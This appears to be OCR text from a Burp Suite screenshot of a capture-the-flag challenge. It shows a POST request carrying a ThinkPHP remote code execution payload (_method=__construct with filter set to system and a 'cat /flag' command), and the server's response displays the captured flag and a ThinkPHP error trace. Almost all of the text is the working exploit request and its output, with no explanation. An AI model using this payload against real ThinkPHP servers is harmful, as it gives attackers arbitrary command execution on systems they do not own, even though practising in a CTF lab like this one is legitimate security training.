 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://1fc06087-1ef4-42c7-8f71-50e1db4d75ba.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /?s=captcha HTTP/1.1
Host:
1fc06087-1ef4-42c7-8f71-50e1db4d75ba.node3.buuoj.
cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin:
http://1fc06087-1ef4-42c7-8f71-50e1db4d75ba.node3.
buuoj.cn
Connection: close
Referer:
http://1fc06087-1ef4-42c7-8f71-50e1db4d75ba.node3.
buuoj.cn/?s=captcha
Upgrade-Insecure-Requests: 1
_method=__construct&filter%5B%5D=system&method=ge
t&server%5BREQUEST_METHOD%5D=cat+%2Fflag
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
variable name */
pre.prettyprint .fun { color: red } /*
a function name */
</style>
</head>
<body>
<div class="echo">
flag{2446165f-08e8-4c32-8691-988041c1661c}
</div>
<div class="exception">
<div class="message">
<div class="info">
<div>
<h2>[2]&nbsp;<abbr
title="think\exception\ErrorException">ErrorExcep
tion</abbr> in <a class="toggle"
title="/var/www/html/thinkphp/library/think/Reque
st.php line 1088">Request.php line 1088</a></h2>
</div>
<div><h1>system(): Cannot
execute a blank command</h1></div>
</div>
</div>
<div class="source-code">
<pre class="prettyprint
lang-php"><ol start="1079"><li
class="line-1079"><code> * @param array
? < + > Type a search term 0 matches
Done 40,816 bytes | 1,352 millis